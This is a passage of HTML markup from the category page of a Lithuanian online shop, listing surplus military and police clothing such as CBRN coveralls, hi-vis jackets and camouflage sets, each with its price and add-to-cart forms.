    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw%2C/product/3913/" method="post">
                                            <input type="hidden" name="product" value="3913">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="Uvwkoy7RbasNRWcl" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Padidinto matomumo striukė mod security su Gore-Tex. High visibility anorak to">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/naikintuvo-piloto-anti-g-kostiumas-britu-kariuomene.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/s/u/survitec-f35-rafmarham-1649.jpg"
            max-width="350"
            max-height="519"
            alt="Naikintuvo piloto Anti- G kostiumas. Britų kariuomenė."/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3472,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3472","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/naikintuvo-piloto-anti-g-kostiumas-britu-kariuomene.html">
                                   Naikintuvo piloto Anti- G kostiumas. Britų kariuomenė.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3472" data-price-box="product-id-3472">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3472"                data-price-amount="120.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">120,99 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw%2C/product/3472/" method="post">
                                            <input type="hidden" name="product" value="3472">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="Uvwkoy7RbasNRWcl" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Naikintuvo piloto Anti- G kostiumas. Britų kariuomenė.">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/britu-policijos-abc-cbrn-kombinezonas-original-police-cbrn-coverall-black.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/r/e/remploy-kombinezonas1.jpg"
            max-width="350"
            max-height="519"
            alt="Britų policijos ABC/ CBRN kombinezonas (Original Police CBRN Coverall Black)"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3210,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3210","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/britu-policijos-abc-cbrn-kombinezonas-original-police-cbrn-coverall-black.html">
                                   Britų policijos ABC/ CBRN kombinezonas (Original Police CBRN Coverall Black)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3210" data-price-box="product-id-3210"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="79"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">79,00 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw%2C/product/3210/" method="post">
                                            <input type="hidden" name="product" value="3210">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="Uvwkoy7RbasNRWcl" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Britų policijos ABC/ CBRN kombinezonas (Original Police CBRN Coverall Black)">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/padidinto-matomumo-striuke-su-gore-tex-audiniu-genuine-police-hi-vis-jacket.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/p/o/policijos_striuke_neperslampanti_ilga1.jpg"
            max-width="350"
            max-height="519"
            alt="Padidinto matomumo striukė su Gore-Tex audiniu (Genuine police Hi Vis Jacket)."/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3206,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3206","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/padidinto-matomumo-striuke-su-gore-tex-audiniu-genuine-police-hi-vis-jacket.html">
                                   Padidinto matomumo striukė su Gore-Tex audiniu (Genuine police Hi Vis Jacket).                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3206" data-price-box="product-id-3206"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="48.95"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">48,95 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw%2C/product/3206/" method="post">
                                            <input type="hidden" name="product" value="3206">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="Uvwkoy7RbasNRWcl" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Padidinto matomumo striukė su Gore-Tex audiniu (Genuine police Hi Vis Jacket).">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/tinkliniai-marskineliai-army-net-t-shirt.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/t/i/tinkliniai1.jpg"
            max-width="350"
            max-height="519"
            alt="Tinkliniai marškinėliai Army Net T-shirt"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3162,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3162","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/tinkliniai-marskineliai-army-net-t-shirt.html">
                                   Tinkliniai marškinėliai Army Net T-shirt                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3162" data-price-box="product-id-3162"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="12.09"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">12,09 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw%2C/product/3162/" method="post">
                                            <input type="hidden" name="product" value="3162">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="Uvwkoy7RbasNRWcl" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Tinkliniai marškinėliai Army Net T-shirt">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/remploy-frontline-cbrb-kostiumas-peeler-juodos-spalvos-naujas-remploy-frontline-peeler-cbrn-suit-black-new.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/s/-/s-l1600_2_.jpg"
            max-width="350"
            max-height="519"
            alt="„Remploy Frontline“ CBRB kostiumas „PEELER“, juodos spalvos, naujas (Remploy Frontline „PEELER“ CBRN suit, black, new) "/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3010,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3010","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/remploy-frontline-cbrb-kostiumas-peeler-juodos-spalvos-naujas-remploy-frontline-peeler-cbrn-suit-black-new.html">
                                   „Remploy Frontline“ CBRB kostiumas „PEELER“, juodos spalvos, naujas (Remploy Frontline „PEELER“ CBRN suit, black, new)                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3010" data-price-box="product-id-3010">
    

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3010"                data-price-amount="68.96"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">68,96 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw%2C/product/3010/" method="post">
                                            <input type="hidden" name="product" value="3010">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="Uvwkoy7RbasNRWcl" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="„Remploy Frontline“ CBRB kostiumas „PEELER“, juodos spalvos, naujas (Remploy Frontline „PEELER“ CBRN suit, black, new) ">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/naturalios-vilnos-apsiaustas-su-gobtuvu-wool-liner-with-hood-e.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/d/s/dscn9539_3__2.jpg"
            max-width="350"
            max-height="519"
            alt=" Natūralios vilnos apsiaustas su gobtuvu. (wool liner with hood)"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":2240,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"2240","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/naturalios-vilnos-apsiaustas-su-gobtuvu-wool-liner-with-hood-e.html">
                                    Natūralios vilnos apsiaustas su gobtuvu. (wool liner with hood)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2240" data-price-box="product-id-2240"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="43.15"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">43,15 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw%2C/product/2240/" method="post">
                                            <input type="hidden" name="product" value="2240">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="Uvwkoy7RbasNRWcl" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name=" Natūralios vilnos apsiaustas su gobtuvu. (wool liner with hood)">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/baltas-maskuojamasis-drabuziu-komplektas.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/b/a/baltas_kombinezonas.jpg"
            max-width="350"
            max-height="519"
            alt="Profesionalus, baltos spalvos maskuojamųjų drabužių komplektas"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":1474,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"1474","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/baltas-maskuojamasis-drabuziu-komplektas.html">
                                   Profesionalus, baltos spalvos maskuojamųjų drabužių komplektas                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1474" data-price-box="product-id-1474"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="18.99"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">18,99 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw%2C/product/1474/" method="post">
                                            <input type="hidden" name="product" value="1474">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="Uvwkoy7RbasNRWcl" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Profesionalus, baltos spalvos maskuojamųjų drabužių komplektas">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/policijos-taktinis-kombinezonas-juodas.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/_/_/__35_2.jpg"
            max-width="350"
            max-height="519"
            alt="Policijos taktinis kombinezonas. Flame Retardant Police Gore-Tex, Rip-Stop Coverall."/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":1086,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"1086","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/policijos-taktinis-kombinezonas-juodas.html">
                                   Policijos taktinis kombinezonas. Flame Retardant Police Gore-Tex, Rip-Stop Coverall.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1086" data-price-box="product-id-1086"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="69.99"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">69,99 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9rYXJpbmUtbGFpc3ZhbGFpa28tYXByYW5nYS9zcGVjaWFsaW9qaS1hcHJhbmdhLmh0bWw%2C/product/1086/" method="post">
                                            <input type="hidden" name="product" value="1086">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="Uvwkoy7RbasNRWcl" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Policijos taktinis kombinezonas. Flame Retardant Police Gore-Tex, Rip-Stop Coverall.">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/kareiviska-sportine-apranga.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/2/0/2018-04-06-1.jpg"
            max-width="350"
            max-height="519"
